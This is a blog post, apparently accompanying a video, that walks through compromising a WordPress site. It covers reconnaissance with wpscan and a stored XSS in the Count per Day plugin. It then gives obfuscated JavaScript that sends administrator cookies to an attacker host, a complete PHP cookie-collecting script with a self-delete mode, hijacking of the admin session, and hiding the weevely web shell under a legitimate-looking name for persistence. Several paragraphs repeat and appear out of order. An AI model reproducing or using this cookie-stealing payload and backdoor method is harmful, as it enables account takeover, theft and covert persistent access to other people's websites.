Wordpress Cookie Grabber

In a previous video Wordpress XSS + Internet Explorer 8 Exploit i showed you how you can use a Cross-site scripting vulnerability to redirect a victim with Internet Explorer to a malicious site containing an exploit for version 8. Another way, is to use it as cookie grabber.
From wikipedia:
After selecting our wordpress target (franksite.dot/wordpress) we use a vulnerability scanner called wpscan developed by ethicalhack3r that is able to gather useful information such as:
We need two things:
Since only quotes are escaped we can bypass this filter in two ways:
After adding our cookie reload the page and voilà; administrator privileges acquired. Since cookie can change or Count per Day can be removed or updated we need to find a way to create a backdoor (stay persistent). It's here that weevely comes in handy:
To be more stealthier we upload again weevely, but this time in another folder (wp-admin) and with a name that it looks like a legit wordpress file.
That's all for now. Enjoy the video.
References:
- Sample penetration test report
- https://www.martineve.com/2007/05/23/string-fromcharcode-encoder/
- Javascript alphanumeric obfuscator
From wikipedia:
A cookie, also known as an HTTP cookie, web cookie, or browser cookie, is usually a small piece of data sent from a website and stored in a user's web browser while a user is browsing a website. When the user browses the same website in the future, the data stored in the cookie can be retrieved by the website to notify the website of the user's previous activity.Basically, when a user visit the "infected" page all cookies of that domain will be sent to a script which will store informations in a file/db or sent via email to the attacker.
After selecting our wordpress target (franksite.dot/wordpress) we use a vulnerability scanner called wpscan developed by ethicalhack3r that is able to gather useful information such as:
- wordpress version
- wordpress vulnerabilities (link to exploit-db)
- all installed plugins
- plugins vulnerabilities (link to exploit-db)
As we can see, there is a plugin installed called Count per Day which seems to be vulnerable. Results on exploit-db lead to two vulnerabilities for two different versions, therefore first we have to check which version is installed. As many plugins do, inside their folder there is a file with current version, changelog etc.. This plugin isn't different so since its folder is publicly accessible, you can see all files.
After opening readme.txt and see that the current version is 3.2.3 we can focus on the previous exploit found in exploit-db. This version is vulnerable to a stored XSS.
How this vulnerability works. As you can see from the picture below there is a file notes.php which allow everyone to add some notes.
This note can be plain text or html.
This code is viewed in count-per day dashboard and the developer didn't validate the input, but the main problem of this page is that shouldn't be accessible to everyone.
This is a perfect scenario where we can use a cookie grabber, because the code is exeuted only in administrator panel.
After opening readme.txt and see that the current version is 3.2.3 we can focus on the previous exploit found in exploit-db. This version is vulnerable to a stored XSS.
How this vulnerability works. As you can see from the picture below there is a file notes.php which allow everyone to add some notes.
This note can be plain text or html.
This code is viewed in count-per day dashboard and the developer didn't validate the input, but the main problem of this page is that shouldn't be accessible to everyone.
This is a perfect scenario where we can use a cookie grabber, because the code is exeuted only in administrator panel.
How can we get admin cookie ?
We need two things:
- Javascript code that get cookie through document.cookie and send it
- A script (php, python, ruby ..) on another server that receive the information and stores it (file, mysql, send email...).
A lot of online examples use a redirection method to get the cookie, like this one:
document.location = "http://scriptlocation.dot/script?c=" + document.cookie
In this case, this is not acceptable because we want to do it in a stealthiest way. What we have to do is a GET request to a script, so how we can do it in javascript without redirection ?
A clever way is to use the Image object and its src property. Once done the code will look like this:
Since only quotes are escaped we can bypass this filter in two ways:
- Convert url in unicode characters
- Use alphanumeric javascript
Let's try both ways. In the first way we need an ASCII to Unicode convert, i found this site string-fromcharcode-encoder. After conversion our code will look like this:
Now the code will be executed, because there aren't quotes. A negative thing about this is if the administrator check the source code of the page, he will see the string document.cookie and maybe he will suspect something.
In the second way we transform javascript code into an equivalent sequence of () [] {} ! + characters. A guy named Patricio Palladino made it possible creating a tool availabe here. Now our cookie grabber will look like this:
Till now we have explained how to get the cookie, now let's start talk about how to store our information. This task is very simple because with few lines of php we can store all incoming cookies in a text file.
Script code:
new Image().src = String.fromCharCode(104,116,116,112,58,47,47,49,57,50,46,49,54,56,46,50,46,51,47,102,111,108,100,101,114,47,103,114,97,98,98,101,114,46,112,104,112,63,99,61) + document.cookie;
Now the code will be executed, because there aren't quotes. A negative thing about this is if the administrator check the source code of the page, he will see the string document.cookie and maybe he will suspect something.
In the second way we transform javascript code into an equivalent sequence of () [] {} ! + characters. A guy named Patricio Palladino made it possible creating a tool availabe here. Now our cookie grabber will look like this:
[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]](([]
-- snip --
Following this way, we obfuscate all the code, but the length is a disadvantage for a stealthier code. As last thing we need to use javascript escape function, otherwise some cookie characters will be altered, for example instead of % we get |.new Image().src="http://192.168.2.3/folder/grabber.php?c=" + escape(document.cookie);
Till now we have explained how to get the cookie, now let's start talk about how to store our information. This task is very simple because with few lines of php we can store all incoming cookies in a text file.
Script code:
$file_name = "cookie.txt";
$suicide_key = "password";
if( isset($_GET['c']) )
{
$content = $_GET['c'];
$content = str_replace(" ", "", $content);
$lines = explode(";",$content);
$handle = fopen($file_name,'a');
fwrite($handle, "----- START\n\n");
foreach( $lines as $line )
fwrite($handle,$line."\n");
fwrite($handle,"\n----- END\n");
fclose($handle);
}
else if( isset($_GET['s']) )
{
if( strcmp( trim($_GET['s']), $suicide_key ) == 0)
{
unlink($file_name);
unlink(__FILE__);
}
}
This code is simple and doesn't need explanations, the only thing is that i also provided a suicide mode in case the attacker wants to delete both files.Once we got the administrator cookie we use Cookies Manager+ a plugin for Firefox that is able to add/remove cookies.After adding our cookie reload the page and voilà; administrator privileges acquired. Since cookie can change or Count per Day can be removed or updated we need to find a way to create a backdoor (stay persistent). It's here that weevely comes in handy:
Weevely is a stealth PHP web shell that simulate telnet-like connection. It is an essential tool for web application post exploitation, and can be used as stealth backdoor or as a web shell to manage legit web accounts, even free hosted ones.Hopefully franksite.dot has installed a plugin to manage files, so as administrators we can upload weevely and connect to it.
To be more stealthier we upload again weevely, but this time in another folder (wp-admin) and with a name that it looks like a legit wordpress file.
That's all for now. Enjoy the video.
References:
- Sample penetration test report
- https://www.martineve.com/2007/05/23/string-fromcharcode-encoder/
- Javascript alphanumeric obfuscator












Comments
Post a Comment